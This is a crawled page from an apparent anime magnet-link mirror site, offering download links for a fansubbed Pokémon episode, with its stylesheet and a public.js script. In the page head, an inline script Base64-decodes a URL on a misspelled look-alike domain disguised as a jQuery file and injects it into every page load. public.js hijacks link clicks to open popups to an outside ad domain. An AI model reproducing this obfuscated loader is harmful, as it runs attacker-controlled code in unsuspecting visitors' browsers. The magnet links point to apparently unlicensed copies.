

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dongmanhuayuan.com/detail/ngzqW.html
body_size: 2668
content:
<!DOCTYPE html>
<html>
	<head>
		<title>【枫叶字幕组】[宠物小精灵 / 宝可梦 目标是宝可梦大师][10][繁体][1080P][MP4]_动漫花园磁力链接/电驴/迅雷下载</title>
		<meta name="keywords" content="动漫花园【枫叶字幕组】[宠物小精灵 / 宝可梦 目标是宝可梦大师][10][繁体][1080P][MP4],磁力链接,磁力链接下载,磁力链接迷,磁力链接转种子,磁力电影,磁力下载,磁力链"/>
		<meta name="description" content="动漫花园【枫叶字幕组】[宠物小精灵 / 宝可梦 目标是宝可梦大师][10][繁体][1080P][MP4]磁力链接,【枫叶字幕组】[宠物小精灵 / 宝可梦 目标是宝可梦大师][10][繁体][1080P][MP4]磁力链接地址,【枫叶字幕组】[宠物小精灵 / 宝可梦 目标是宝可梦大师][10][繁体][1080P][MP4]种子下载"/>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
        <link href="https://www.dongmanhuayuan.com/static/uikit/3.23.13/css/uikit.min.css" rel="stylesheet">
		<script src="https://www.dongmanhuayuan.com/static/uikit/3.23.13/js/uikit.min.js"></script>
		<script src="https://www.dongmanhuayuan.com/static/uikit/3.23.13/js/uikit-icons.min.js"></script>
				<link rel="stylesheet" href="/static/www/css/main.css" />
		<script src="https://www.dongmanhuayuan.com/static/clipboard.js/2.0.11/clipboard.min.js"></script>
	<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
	<body>
		<div class="uk-container"><a href="/" title="动漫花园资源网-动漫花园镜像站~動漫花園資源網 - 動漫愛好者的自由交流平台" class="top_txt">动漫花园资源网-动漫花园镜像站~動漫花園資源網 - 動漫愛好者的自由交流平台</a> </div>
		<div class="uk-container uk-margin-large-top uk-text-center">
				<div class="logo"><a href="/"><img src="/static/www/images/logo.png" class="uk-align-center"></a></div>
				<div class="search">
					<div class="search_box">
						<form class="uk-search uk-search-default uk-width-large uk-width-1-2" action="/dosearch/" method="get">
							<button type="submit" class="uk-search-icon-flip" uk-search-icon></button>
							<input class="uk-search-input" type="search" placeholder="搜搜" name="key">
						</form>
					</div>
				</div>
				<div class="hot_txt"><span>热门</span><a href="https://www.dongmanhuayuan.com/search/火影/" title="火影">火影</a><a href="https://www.dongmanhuayuan.com/search/恶魔高校/" title="恶魔高校">恶魔高校</a><a href="https://www.dongmanhuayuan.com/search/魔法禁书目录/" title="魔法禁书目录">魔法禁书目录</a></div>
		</div>

	<div class="uk-container uk-margin-top uk-text-left uk-text-break">


			<h1 class="h1_index uk-text-bold" data-target="">【枫叶字幕组】[宠物小精灵 / 宝可梦 目标是宝可梦大师][10][繁体][1080P][MP4]</h1>
				<div class="uk-grid">
					<div class="uk-width-1-1">
						<p>更新时间：<a href="javascript:;" title="【枫叶字幕组】[宠物小精灵 / 宝可梦 目标是宝可梦大师][10][繁体][1080P][MP4]最后更新时间">2023-03-18</a> 热度：<a href="javascript:;" title="【枫叶字幕组】[宠物小精灵 / 宝可梦 目标是宝可梦大师][10][繁体][1080P][MP4]下载数量">464</a>
						<a href="/app.html" title="动漫花园app" style="color:red"><b>动漫花园APP(安卓测试版)：简洁、快速、稳定  推荐下载保留不迷路！！！</b></a>
						</p>
						<div class="uk-form-horizontal">
							<div class="uk-margin">
								<label class="uk-form-label" for="form-horizontal-text">Type Ⅰ类型地址</label>
								<div class="uk-form-controls">
									<div uk-form-custom="target: true">
									<input class="uk-input uk-form-width-large" id="magnet_one" type="text" value="magnet:?xt=urn:btih:GPVD24VUYSL65DXGQ7Q5E5EATXRJSGLN" readonly >
									</div>
									<button class="uk-button uk-button-default btn uk-button-danger"  data-clipboard-target="#magnet_one">复制</button>
								</div>
							</div>
						</div>

						<div class="uk-form-horizontal">
							<div class="uk-margin">
								<label class="uk-form-label" for="form-horizontal-text">Type Ⅱ类型地址</label>
								<div class="uk-form-controls">
									<div uk-form-custom="target: true">
										<input class="uk-input uk-form-width-large" id="magnet_two" type="text" value="magnet:?xt=urn:btih:33ea3d72b4c497ee8ee687e1d274809de299196d" readonly >
									</div>
									<button class="uk-button uk-button-default btn uk-button-danger"  data-clipboard-target="#magnet_two">复制</button>
								</div>
							</div>
						</div>
<div class="uk-form-horizontal" style="text-align:center;"><a href="https://www.btmaster.net/" target="_blank">磁力链接转种子</div>
						<div class="uk-form-horizontal">
							
						</div>

						</div>

<div class="uk-width-1-1 uk-margin-top content_box">
            	<h5>资源名称：</h5>
                <p><a href="/detail/ngzqW.html">【枫叶字幕组】[宠物小精灵 / 宝可梦 目标是宝可梦大师][10][繁体][1080P][MP4]</a></p>
</div>

<div class="uk-width-1-1 uk-margin-top content_box">
            	<h5>磁力二维码：</h5>
                <p><img src="//www.le.com/service/getQrCode/magnet:?xt=urn:btih:GPVD24VUYSL65DXGQ7Q5E5EATXRJSGLN" alt="【枫叶字幕组】[宠物小精灵 / 宝可梦 目标是宝可梦大师][10][繁体][1080P][MP4]磁力链接二维码"></p>
</div>

<div class="uk-width-1-1 uk-margin-top content_box">
            	<h5>简介：</h5>
                <p><p> <img src="https://s2.loli.net/2023/01/14/AvPKU2OXbuxSsey.jpg" width="1000" height="1414" alt=""/></p></p>
</div>

<div class="uk-width-1-1 uk-margin-top content_box">
            	<h5>资源大小：</h5>
                <p>551.7MB</p>
</div>

<div class="uk-width-1-1 uk-margin-top content_box">
            	<h5>资源数量：</h5>
                <p>0</p>
</div>

<div class="uk-width-1-1 uk-margin-top content_box">
            	<h5>种子搜索：</h5>
                <p><a href="https://www.btmaster.net/" target="_blank">种子转换</a></p>
</div>

<div class="uk-width-1-1 uk-margin-top content_box">
            	<h5>磁力地址：</h5>
                <p>Type Ⅰ : <a href="magnet:?xt=urn:btih:GPVD24VUYSL65DXGQ7Q5E5EATXRJSGLN" target="_blank">magnet:?xt=urn:btih:GPVD24VUYSL65DXGQ7Q5E5EATXRJSGLN</a></p>
				<p>Type Ⅱ : <a href="magnet:?xt=urn:btih:33ea3d72b4c497ee8ee687e1d274809de299196d" target="_blank">magnet:?xt=urn:btih:33ea3d72b4c497ee8ee687e1d274809de299196d</a></p>
</div>

<div class="uk-width-1-1 uk-margin-top content_box">
            	<h5>电驴地址：</h5>
                <p>暂无</p>
</div>
					</div>
			</div>
<script>
	UIkit.tooltip('.btn', {
		title: "点击复制",
	}).hide();
	var clipboard = new ClipboardJS('.btn');
	clipboard.on('success', function(e) {
		UIkit.tooltip(e.trigger, {
			title: "复制完成",
		}).show();
		setTimeout(toolTipHide,2000)
	});

	// hidden
	function toolTipHide() {
		UIkit.tooltip('.btn', {
			title: "点击复制",
		}).hide();
	}


</script>
<div class="uk-container uk-margin-top uk-text-center">
					<p>Copyright 2017 动漫花园 <a href="https://www.dongmanhuayuan.com/">动漫花园镜像站</a><a href="https://www.dongmanhuayuan.com/">动漫花园</a></p>
		</div>
<script src="https://www.dongmanhuayuan.com/static/jquery/3.4.1/jquery.min.js" type="application/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-62FD38D7FB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-62FD38D7FB');
</script>
<script src="https://www.dongmanhuayuan.com/static/www/js/public.js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://dongmanhuayuan.com/static/www/css/main.css
body_size: 622
content:
html{font-size: 14px;}
a,a:hover{color: #000000; text-decoration: none;}
a.top_txt{
	font-size: 14px;
	color: #000000;
}
.search_box{
	margin: 40px auto;
	text-align: center;
}

.uk-search-default .uk-search-input{
	border: 1px solid #7F5F92;
}

.uk-search .uk-search-icon{
	color: #7F5F92;
}

.h1_index{
	font-size: 16px;
	padding-bottom: 15px;
	border-bottom: 1px solid #7F5F92;
	color: #6B2594;
	line-height: 18px;
}

.down_txt a,.down_txt a:hover{color: #fff; text-decoration: none;}

.content_box{
border-bottom:1px solid #D5C2E0;
padding-bottom:20px;
}

.content_box p{padding:10px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.dongmanhuayuan.com/static/www/js/public.js
body_size: 483
content:
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141781076-1');




  		function setCookie(name,value){ 
			var Days = 1; 
			var exp = new Date(); 
			exp.setTime(exp.getTime() + Days*24*60*60*1000); 
			document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString(); 
		}
function getCookie(name){ 
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)"); 
	if(arr=document.cookie.match(reg)) return unescape(arr[2]); 
	else return null; 
}
	
$(document).ready(function(){
	if (getCookie("yomuzuPop")) return false; 
	var o = document.getElementsByTagName("a"); 
	for (var i=0; i<o.length; i++){
		    o[i].onclick = function(){ 
			          if (!getCookie("yomuzuPop")){ 
					          setCookie("yomuzuPop", "true"); 
					          window.open("https://i1.yomuzu.com/jdu.html", "yomuzuPop", "toolbar=yes, menubar=yes,		scrollbars=yes, resizable=yes, location=yes, status=yes"); 
					          window.focus();
					          } 
				          }; 
		    } 
});